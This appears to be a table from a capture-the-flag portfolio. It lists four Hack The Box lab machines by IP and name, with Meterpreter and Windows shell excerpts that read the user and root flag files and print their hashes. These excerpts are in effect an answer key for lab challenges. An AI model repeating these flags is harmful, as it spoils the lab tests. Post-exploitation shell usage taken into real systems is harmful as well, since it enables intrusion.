| 10.10.10.40 (Blue)      | <pre>meterpreter &gt; cat user.txt a6f7f2a766cb9d2573a0c2236cdf201c meterpreter &gt; cat root.txt 227bd532d7acca1076bb2271a63fd4d3</pre>                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| 10.10.10.5 (Devel)      | <pre>meterpreter &gt; cat user.txt<br/>2a60e49ced89d7438282a6f6ea286c95<br/>meterpreter &gt; cd/<br/>meterpreter &gt; pwd<br/>c:\Users<br/>meterpreter &gt; cd Administrator\\<br/>meterpreter &gt; cd Desktop<br/>meterpreter &gt; cat root.txt<br/>1c3ce7ec791491bf85348153f08fa5bb</pre> |
| 10.10.10.9 (Bastard)    | <pre>meterpreter &gt; cat C:\\Users\\dimitris\\Desktop\\user.txt 43982986a4adfd5c82307729b7fadfbf meterpreter &gt; cat C:\\Users\\Administrator\\Desktop\\root.txt 34d13e9a4fe92e622ceb08ef33f0caf2 meterpreter &gt;</pre>                                                                  |
| 10.10.11.241 (Hospital) | C:\Users\drbrown.HOSPITAL\Desktop>type user.txt<br>type user.txt<br>dbd28982a3553cb500cff93aca41dec7<br>DC\$@DC:C:\Users\Administrator\Desktop# type root.txt<br>e5a1f0de03557f83c4b3808fa3d844b8                                                                                           |

For more information fell free to contact me.